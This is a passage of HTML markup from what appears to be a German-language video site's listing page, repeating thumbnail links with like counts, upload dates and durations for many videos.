                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638853958937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108b22ad19" src="/thumbs/937/3824942638853958937_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13829</span>
                            <span><i class="la la-play"></i> 15.09.2017</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17142845722874981269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ede79f5bb749ab95" src="/thumbs/269/17142845722874981269_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2772914574352042739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="267b5f1d24c1caf3" src="/thumbs/739/2772914574352042739_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 13:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640391204238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2131</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2291767156724180806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1985</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 28:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733179464238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23032</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639058664838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 237</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 10:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734008738311/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/10190432581544690011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2056</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 31:55</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3544021177292114570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1141</span>
                            <span><i class="la la-play"></i> 5.04.2022</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5587838797348461750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2025</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637348790941/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10316ba29d" src="/thumbs/941/3824942637348790941_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2711</span>
                            <span><i class="la la-play"></i> 2.01.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639423651834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2188</span>
                            <span><i class="la la-play"></i> 20.01.2019</span>
                            <span><i class="la la-clock"></i> 6:32</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639562405779/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2869</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638503170806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16136</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638449108699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 591</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:56</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14221109078058272940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c55b875c1dbf08ac" src="/thumbs/940/14221109078058272940_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 29:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735171118867/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f664c713" src="/thumbs/867/2705852735171118867_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1737</span>
                            <span><i class="la la-play"></i> 24.02.2020</span>
                            <span><i class="la la-clock"></i> 6:07</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732831856642/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 527</span>
                            <span><i class="la la-play"></i> 23.02.2020</span>
                            <span><i class="la la-clock"></i> 8:59</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638497534463/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1075e411ff" src="/thumbs/463/3824942638497534463_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 530</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639133078504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109bc5b3e8" src="/thumbs/504/3824942639133078504_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1404</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 11:52</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637095877621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022587bf5" src="/thumbs/621/3824942637095877621_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1482</span>
                            <span><i class="la la-play"></i> 13.05.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852734646410476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 52</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 6:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5342403707182964189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 9.11.2022</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637573873192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 20:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1331840723790235808/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637786894633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2036</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 11:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640099995655/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 972</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1319582197840797270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="125019047a3ade56" src="/thumbs/270/1319582197840797270_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 31:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639350562589/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 14.11.2019</span>
                            <span><i class="la la-clock"></i> 17:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1027595405692088160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1431</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 15:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1275375917751233768/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="11b30ba3d4a66ce8" src="/thumbs/768/1275375917751233768_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 12.10.2023</span>
                            <span><i class="la la-clock"></i> 12:22</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640150805863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 210</span>
                            <span><i class="la la-play"></i> 13.05.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733016339925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2035</span>
                            <span><i class="la la-play"></i> 26.02.2020</span>
                            <span><i class="la la-clock"></i> 6:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8267751153239821138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="72bcf3de942f8b52" src="/thumbs/138/8267751153239821138_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 215</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 38:11</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638031795542/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105a217556" src="/thumbs/542/3824942638031795542_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 7:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2810647019252528515/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 10:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639957672056/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 235</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14080039388030763159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c366593963150097" src="/thumbs/159/14080039388030763159_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17534051898892929628/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f355774d7ac6ca5c" src="/thumbs/628/17534051898892929628_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 333</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 24:10</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5071930231997215183/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="46631dac7bc231cf" src="/thumbs/183/5071930231997215183_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 23.08.2022</span>
                            <span><i class="la la-clock"></i> 12:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638409231265/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 427</span>
                            <span><i class="la la-play"></i> 12.03.2020</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732611527760/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd48450" src="/thumbs/760/2705852732611527760_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732017273199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a68e96f" src="/thumbs/199/2705852732017273199_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 267</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1896083990141166788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a503e57d8ab64c4" src="/thumbs/788/1896083990141166788_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 305</span>
                            <span><i class="la la-play"></i> 1.05.2022</span>
                            <span><i class="la la-clock"></i> 32:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639574557112/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b61621b8" src="/thumbs/112/3824942639574557112_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8515242166839986003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="762c37a292ecc753" src="/thumbs/3/8515242166839986003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 231</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 19:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/7325787139014810303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="65aa6c96d91a5abf" src="/thumbs/303/7325787139014810303_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 229</span>
                            <span><i class="la la-play"></i> 13.05.2022</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637231901417/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a740ae9" src="/thumbs/417/3824942637231901417_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 236</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 3:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637294559622/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102e302186" src="/thumbs/622/3824942637294559622_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637926032860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 369</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 12:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16909685615981688806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="eaab4579f41ef7e6" src="/thumbs/806/16909685615981688806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 130</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13161375768175950278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b6a69987798fb9c6" src="/thumbs/278/13161375768175950278_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:50</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639006070046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109433b51e" src="/thumbs/46/3824942639006070046_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11370518241779040492/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9dcc3218e956c0ec" src="/thumbs/492/11370518241779040492_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 269</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6537466729391737151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ab9bf5a7854493f" src="/thumbs/151/6537466729391737151_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 277</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13310540471740093833/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b8b88a096a875589" src="/thumbs/833/13310540471740093833_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637630484836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 26.10.2017</span>
                            <span><i class="la la-clock"></i> 5:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733925554643/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac26f9d3" src="/thumbs/643/2705852733925554643_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 280</span>
                            <span><i class="la la-play"></i> 7.05.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13113669572831662734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b5fd1cff4e7ad28e" src="/thumbs/734/13113669572831662734_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14044303451808665822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2e763945ad910de" src="/thumbs/822/14044303451808665822_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8974194621255200389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 15:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639216058772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a0b7e194" src="/thumbs/772/3824942639216058772_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 3:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639118459565/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640384475296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e65c80a0" src="/thumbs/296/3824942640384475296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 13.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6404653477609191103/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58e1e667925db6bf" src="/thumbs/103/6404653477609191103_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 218</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 7:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16545889827580689087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e59ecf2261b23abf" src="/thumbs/87/16545889827580689087_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 226</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638917179003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108ee7567b" src="/thumbs/3/3824942638917179003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 256</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 17:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12880591536429393857/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2c10dc211c6e7c1" src="/thumbs/857/12880591536429393857_0.jpg" width="300" height="225">
